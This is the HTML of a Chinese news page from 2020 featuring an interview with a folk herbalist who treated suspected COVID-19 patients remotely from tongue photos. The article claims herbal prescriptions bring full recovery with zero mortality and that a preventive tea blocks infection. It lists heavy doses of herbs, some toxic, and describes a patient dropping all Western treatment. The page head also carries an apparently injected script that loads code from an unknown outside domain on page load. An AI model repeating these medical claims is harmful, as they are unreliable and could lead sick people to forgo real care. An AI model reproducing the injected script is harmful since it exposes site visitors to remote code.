    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/",
                    "name": "医药健康"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-5874 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 星期一 01:56:42
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_9b6 td_block_template_1">
<style>
/* custom css */
.tdi_1_9b6.td-a-rec{
					text-align: center;
				}.tdi_1_9b6 .td-element-style{
					z-index: -1;
				}.tdi_1_9b6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_9b6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_9b6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">医药健康</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5874" class="post-5874 post type-post status-publish format-standard category-18" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">民间中医胡春业在武汉遥诊新冠肺炎患者暨中医药理论到新冠肺炎实践临床访谈（诊疗解剖插图，慎入）</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T14:27:54-04:00" >2020-03-12</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年3月12日转发记者张晋多伦多武汉在线访谈2020年3月11日报道】民间中医胡春业在武汉遥诊惠顾新冠肺炎患者、家属及团体等近1350人暨中医药理论到新冠肺炎实践临床访谈。<br />
<img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_1.jpg" alt="" /></p>
<p><strong>要点:</strong></p>
<p>1.高烧干咳+哮喘憋闷+支气管扩张等流感肺炎的临床复合型表现，其实是与新冠肺炎表现出来的临床特征几乎一样，其复合型处方与新冠肺炎诊治的药理、药力主脉络思想完全一致。即中医理论&#8221;异病同治、同病异治，辨病辨症，对症下药。&#8221;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_a65 td_block_template_1">
<style>
/* custom css */
.tdi_2_a65.td-a-rec{
					text-align: center;
				}.tdi_2_a65 .td-element-style{
					z-index: -1;
				}.tdi_2_a65.td-a-rec-img{
				    text-align: left;
				}.tdi_2_a65.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_a65.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p>2.早期和中期介入、正确和针对性的复合中药处方对新冠肺炎病患完全可以做到痊愈，零死亡率。千篇一律的中药处方具有较大的治疗偏差。</p>
<p>3. 本文公布的、经历实战的预防新冠肺炎中药处方能非常有效地预防新冠肺炎相互传染。</p>
<p>4.现代中药都是种植药材为主，药力已不如现代野生药材，更不如近代、古代野生药材，注重中药药性影响。</p>
<p>5.复合大处方以强化各味药材复合药力，尤其针对多种基础病史的复合病患者。效果远比一般照抄古中医书流传和记录的经方疗效好。</p>
<p>6.根据中医思想，新型冠状病毒除了首先侵害肺部以外，预判还会接着进一步朝最近的肝胆肾，遭受病毒磁场的攻击毒害。患病初痊愈后的调养至关重要。</p>
<p>7.本文从病情、病例、病理、药理、药性、药力、复合型中药方的中医药脉络思想普及中国中医药文化概念。</p>
<p>8.中医胡春业诊治的病患和服用处方药茶人群几乎都有较详细的出处记录，可追踪案例研究。</p>
<p>9.为了保护患者隐私，文中所有患者姓名皆为化名。</p>
<p>2020年1月30日被世界卫生组织宣布为&#8221;国际突发公共卫生事件&#8221;而命名的COVID-19新型冠状病毒肺炎在中国武汉爆发至三月初，性命道医学研究者胡春业中医在武汉市汉阳区鹦鹉大道世贸锦绣长江公益接诊、远程诊治高度疑似新冠肺炎患者，并逐一开出针对性的个性化中药处方，累积已为轻症、重症病患开出约350个处方，为亲密接触病患的家人及单位团体开出预防感染处方药茶约千人使用。目前为止，受惠于胡春业中医药方的病患都已初愈，亲密接触病患的家庭成员无一例相互传染、单位、团体无一例染病。</p>
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_2.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">性命道医学研究者胡春业中医</span></p>
<p style="text-align: justify;">记者结识民间中医胡春业源于好友一年前因身体状态求诊成都&#8221;民间郎中&#8221;胡春业，其一直采用遥诊求医于胡春业道医，实时获取中药处方。遥诊是以微信平台实时传送病患舌苔、面部气色图片，视频中病患自述症状时讲话的声音和气色，开具中药处方，病患就近自行中药房购中药服用。现代通讯水平条件下，综合遥诊就是本着急则治其标，缓者治其本，调和体内阴阳平衡的原则，辩证诊断开具中药处方，一人一方，同病理下病症差异则处方也差异，但万变不离其中。</p>
<p style="text-align: justify;">记者2月25日开始在多伦多与一月中旬逆向奔赴疫情爆发重灾区武汉的胡春业中医进行了持续近二周的电话、微信平台远程连线进行采访和探讨。深度报道胡春业中医自2019年10月就开始的类似于COVID-19新型冠状肺毒病症状的复合病例临床诊治至2020年3月初抗疫历程若干关键节点，及中医药理论到实践临床的新冠肺炎病例、病理、药理、中药处方的普及讲解。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_3.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">此照片与本文新冠肺炎无关。胡春业中医为88岁四野离退休老干部诊断治疗心脏病</span></p>
<p style="text-align: justify;">首先，记者就胡春业中医何以能在武汉整体封城市、封小区，不能随意上路的情况下，尤其针对外省市的病患，如何为约350人病患开具各个针对性的处方提出质疑。他解答说，正是利用微信平台的视频、图片、语音留言、文字功能进行遥诊，其情形可以与求诊病患进行等同于面对面的接诊。几乎大多数的新冠肺炎患者和预防被传染求诊者都是通过遥诊完成的。当然，疫情爆发时期，这几乎都是义诊。</p>
<p style="text-align: justify;">胡春业中医继续回答说，在给求诊病患开出针对性的个性化中药处方时，为求诊病患亲密接触的家庭成员也实时开出了预防处方药茶，也有政府机关单位和其他团体服用预防处方药茶，如武汉市X区X局全体公务员在春节防疫期间服用胡春业道医预防肺炎药茶。累计饮服者近千人数，均无一例出现被传染。</p>
<p style="text-align: justify;">记者与胡春业中医求证病患求诊约350人、及近千人服用预防新冠肺炎处方药茶的人数准确性时，他回答说，自2020年1月中旬开始，几乎每天接诊、遥诊平均人数在10-15人，高峰期每天约15-20人次，2月下旬后，尤其接近2月底，求诊人数约10人左右。1月23日封城后，病患全部为微信平台远程求诊。较多轻症直接在微信平台开出针对性中药处方，较重或重症则在纸质中药处方单上斟酌各个中药药理、药力比例形成个性化处方，而封城前期也有较多的直接诊治病患。</p>
<p style="text-align: justify;">胡春业中医介绍说，2019年10月6日至29日，他就先后几次接诊了武汉汉阳区51岁蔡先生，有开出中药处方。至11月2日再求诊时，原有顽固性支气管炎咳嗽因工作劳累及着凉而加剧，其求诊前晚因加剧的燥热阵阵干咳基本整夜无法入睡，出现气虚乏力等系列临床症状，这是他行医以来，从未见过如此严重的复合型病症。2019年11月2日他为蔡先生开出中药处方用于复合治疗感冒后加重慢性支气管炎顽固性咳嗽、抑制病情的进一步恶化，及时避免可能进一步的肺炎和哮喘，此处方药剂量也是他认为该类复合型病症最重剂量。根据蔡先生家庭完整的病情记录翻查，傍晚服药后，逐渐止咳，当晚安然入睡。蔡先生家人说：&#8221;这个处方药及时的扭转乾坤，中医也是可以治急症的&#8221;。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_4.jpg" alt="" /></p>
<p style="text-align: justify;">2019年11月2日武汉汉阳区蔡先生病患拿到剂量最重的复合处方。生地40克、川贝30克。处方侧重点为清热退烧化痰止咳、清热解毒、滋阴补肺、降气平喘。</p>
<p style="text-align: justify;">针对这么严重的复合型病症开出的处方，现在回头看，他治疗新冠肺炎开出的第一副中药处方则借鉴于蔡先生病例基础之上。而在此次疫情期，他为已确诊为新冠肺炎病患者谢先生和汤女士的诊治中，药剂量更重的处方也出现了。</p>
<p style="text-align: justify;">胡春业道医在这里列出去年10月病例，其主导思想是表明：异病同治、同病异治，关键是辨病辨症，对症下药。为新冠肺炎患者开出针对性的个性化处方药理和药力，与上述蔡先生病例复合处方如出一辙。其开具给蔡先生的处方成为他治疗新冠肺炎患者&#8221;发烧、肺炎、哮喘、乏力&#8221;的精华处方的雏形。</p>
<p style="text-align: justify;">原本去年底胡春业中医已从武汉出诊返回成都承正堂，在计划1月中旬的武汉约诊出发前，他了解了到新冠肺炎患者临床病症与蔡先生案例几乎完全类似后，胸有成竹地按计划乘坐1月14日高铁逆行直奔武汉，1月21日公布了预防新冠肺炎处方药茶，开始了至今还未归程的武汉抗疫历程。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_5.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">2月1日为谢先生开具的新冠肺炎治疗出方单</span></p>
<p style="text-align: justify;">确诊为新冠肺炎的63岁武汉出租车司机谢先生，1月19日发病，高烧38.7C, 1月21日前在小区诊所打退烧针，但反复变化。1月22日凌晨3点转至医院就诊连续12天打抗生素针，始终不退烧。1月28日CT片炎症影像比22日CT片更严重。1月31日，谢先生已处于抬不起头，走不了路状态，因医院无床位无法入院。于是求助于胡春业中医，根据要求，2月1日早8点起床提供了舌苔微信图片，实时视频通话等。经过遥诊，按照胡春业中医第一剂五副中药处方，当日服药后约一小时就退烧至37C以下，药渣再煮水用于泡脚。同时，停止了所有西药和抗生素针。后获第二剂处方，但因封城封小区，未能外出采购，未服用至今。因已经退烧，不符合入院条件，也未有入院记录，自身感觉体态精神状态日渐恢复，在家处于静养状态。其家人同时连续饮用预防新冠肺炎处方药茶，一直未有出现亲密接触病患状态下的互相传染。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_6.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">谢先生的第一张舌苔图片。谢先生于2月1日提供的舌苔图片。用药渣煮水烫毛巾，热敷大椎穴，头顶！头顶多梳头！脚底多按摩！药渣煮水再泡脚、泡手。</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_7.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">谢先生服药后于2月13日提供的舌苔图片</span></p>
<p style="text-align: justify;">确诊为新冠狀病毒肺炎的家住武汉汉阳区58岁汤女士介绍了患病、看中医、等待入院、病好出院详细过程。因在1月22和23日出街抢买口罩、酒精，拥挤排队被感染，1月31日开始发病，2月6-9日连续高烧39C,感觉肺部热浪翻滚，蚂蚁乱串，大脑已处于不清醒状态。经人推荐，2月10日就通过微信联系到胡春业中医进行了遥诊，并当日拍CT片发给胡春业道医，获得了第一副处方，当晚服用，当晚就退烧至37C以下, 连续服中药7天。2月15日医院腾出床位后入院，2月18日进行了核单测试结果已为阴性，2月19日拍了第二次CT，其结果已比第一次CT结果明显好转，入院继续服用自带中药2天，以及开始服用西药。2月25日拍了第三次CT, 其结果为正常。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_8.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">2月10日汤女士通过微信平台提供了当日早上的舌苔照片</span></p>
<p style="text-align: justify;">汤女士2月10日第一副复合处方药，是胡春业中医开出的最重剂量的复合处方，七叶一枝花开到15克</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_9.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_10.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">20月10日拍第一张CT片和诊断结论提供给胡春华中医看</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_11.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_12.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">汤女士于2月19日第二次CT片</span></p>
<p style="text-align: justify;">根据胡春业中医介绍说，2月9日为汤女士遥诊并看了当日拍照的首张CT片时，新冠肺炎症状已非常严重了，其开具的处方剂量比蔡先生的还要重。汤女士只煎制了一副处方，服用了9天。20月19日入院后拍第二张CT片，显示其症状已比第一张减轻。同时，其家人服用预防新冠肺炎处方药茶前，也已开始出现轻微发病状态，连续饮用该预防处方药茶后，恢复正常，并为在酒店自我隔离排队等待入院的汤女士连续送餐7天。</p>
